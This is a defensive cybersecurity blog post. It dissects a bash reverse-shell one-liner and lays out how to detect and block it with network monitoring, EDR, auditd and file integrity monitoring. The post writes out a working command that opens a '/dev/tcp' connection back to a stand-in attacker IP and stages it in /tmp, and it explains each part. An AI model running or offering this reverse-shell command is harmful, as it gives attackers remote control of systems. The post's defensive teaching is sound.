The Criticality of Cybersecurity: A Constant Vigil
In this interconnected age, the digital perimeter is the new frontline. Every unpatched system, every poorly configured service, is an open invitation to chaos. Cyberattacks are more than just technical nuisances; they are threats to data integrity, financial stability, and the very reputation of an organization. Staying ahead means understanding the enemy's tools, their tactics, and their techniques. This isn't about fear-mongering; it's about preparedness.Deconstructing the Reverse Shell: The Attacker's Foothold
A reverse shell is an exploit where the compromised system *initiates* a connection back to the attacker. Unlike a traditional bind shell (where the attacker connects *to* the target), this outbound connection often bypasses firewalls configured to block inbound traffic. Once established, the attacker gains a command-line interface, able to execute arbitrary commands as the user running the shell process. The true danger lies in its potential for stealth; it can masquerade as legitimate network traffic, making detection a significant challenge.The "One-Liner" Deception: A Glimpse into Obfuscation
The allure of a "one-liner" reverse shell lies in its conciseness and apparent simplicity. Attackers leverage shell scripting's power to condense complex operations into a single, executable string. The infamous command, often seen in various forms, is designed to create a persistent connection back to a listening attacker. Understanding its mechanics is the first step in building robust defenses. Let's break down a common example, *not* for replication, but for dissection:echo 'bash -i >& /dev/tcp/192.168.1.1/8080 0>&1' > /tmp/shell.sh && chmod +x /tmp/shell.sh && /tmp/shell.sh- `bash -i`: Launches an interactive Bash shell.
- `>& /dev/tcp/192.168.1.1/8080`: This is the critical part. It redirects both standard output (`>`) and standard error (`&`) to a TCP connection. `/dev/tcp/` is a special pseudo-device in Bash that allows it to open TCP connections directly, as if it were a file. `192.168.1.1` is the attacker's IP, and `8080` is the port they are listening on.
- `0>&1`: Redirects standard input (`0`) to the same destination as standard output (`&1`), allowing commands typed by the attacker to be sent to the shell.
Defense in Depth: Hunting the Ghost in the Machine
Detecting and preventing such attacks requires a multi-layered approach. Relying on a single security control is akin to leaving one door unlocked.Tactic 1: Network Traffic Analysis (NTA)
The outbound connection, even if disguised, leaves a trace.- **Monitor for unusual outbound connections**: Look for processes establishing connections to external IPs on non-standard ports, especially from sensitive servers. Tools like `tcpdump`, `Wireshark`, or commercial NTA solutions are invaluable.
- **Analyze process behavior**: Identify processes that shouldn't be initiating network connections. Tools like Sysmon on Windows or `auditd` on Linux can log process creation and network activity. Searching for `bash` (or `powershell.exe` on Windows) initiating connections to arbitrary external IP addresses on unusual ports is a key hunting hypothesis.
- **Anomaly Detection**: Establish baselines for normal network traffic and alert on deviations. This includes spikes in outbound traffic from unexpected sources or to unusual destinations.
Tactic 2: Endpoint Detection and Response (EDR) / Host-Based Intrusion Detection Systems (HIDS)
Focus on the endpoint where the command is executed.- **Log Analysis**: Regularly review system logs for suspicious commands executed in terminals or by scripts. Focus on directories like `/tmp`, `/var/tmp`, or user home directories for newly created executable files.
- Windows: Event ID 4688 (Process Creation) with command-line logging enabled. Look for `powershell.exe` or `cmd.exe` executing obfuscated commands or spawning network-aware processes.
- Linux: `auditd` rules to monitor file creation in `/tmp` and subsequent execution. Monitor `bash` history for suspicious commands or use of `/dev/tcp`.
- **File Integrity Monitoring (FIM)**: Monitor critical system directories, including `/tmp`, for the creation of new executable files. Alert on any new `.sh` or executable files within these common staging areas.
- **Behavioral Monitoring**: EDR solutions can flag processes exhibiting suspicious behavior, such as a shell process opening network sockets or a script attempting privilege escalation.
Tactic 3: Command & Script Analysis
- **Deobfuscation**: Train your team to recognize common obfuscation techniques used in one-liners. While this example is relatively plain, attackers often employ Base64 encoding, character substitution, or multiple layers of indirection.
- **Script Execution Monitoring**: Implement policies that restrict script execution from temporary directories or enforce script signing.
- **Privilege Management**: Minimize the privileges available to processes. If a web server process is compromised, it should not have the ability to create and execute arbitrary shell scripts.
Arsenal of the Analyst: Tools of the Trade
To effectively hunt and defend against threats like this, you need the right equipment.- **SIEM (Security Information and Event Management)**: Tools like Splunk, ELK Stack, or QRadar are essential for aggregating and correlating logs from multiple sources, enabling sophisticated threat hunting queries.
- **EDR Solutions**: CrowdStrike, SentinelOne, Carbon Black, or Microsoft Defender for Endpoint provide deep visibility into endpoint activity.
- **Network Traffic Analysis (NTA) Tools**: Zeek (formerly Bro), Suricata, or commercial solutions like Darktrace can provide detailed network logs and alerts.
- **Threat Intelligence Platforms (TIPs)**: To stay updated on attacker TTPs and Indicators of Compromise (IoCs).
- **Scripting Languages (Python, Bash)**: For automating analysis and developing custom detection scripts.
Veredicto del Ingeniero: La Defensa es Proactiva, No Reactiva
This "one-liner" reverse shell is a testament to the attacker's ingenuity in exploiting the fundamental power of the shell. While it appears sophisticated in its brevity, its underlying mechanisms are well-understood by defenders. The critical takeaway is that **detection is not a passive state; it’s an active hunt.** Merely having security tools isn't enough. You need to actively query logs, analyze network flows, and understand the TTPs attackers are using *right now*. The ephemeral nature of `/tmp` or the direct ` /dev/tcp` mechanism are challenges, but standard security logging and monitoring should, with proper configuration, catch these activities. Don't treat security as an afterthought; integrate it into every stage of your system's lifecycle.Frequently Asked Questions
-
Q: How can I prevent a user from executing arbitrary commands like this?
A: Implementing application whitelisting, strong access controls, and security awareness training are key. For servers, restricting shell access and monitoring command execution is vital. -
Q: Is there a specific signature for this attack?
A: While the exact string can vary, the core mechanism (`/dev/tcp`, outbound connection from unexpected processes) can be signatured or, more effectively, detected through behavioral analysis. -
Q: What's the difference between this and a bind shell?
A: A bind shell listens for incoming connections *to* the target, while a reverse shell makes an *outbound* connection *from* the target to the attacker, often bypassing inbound firewall rules.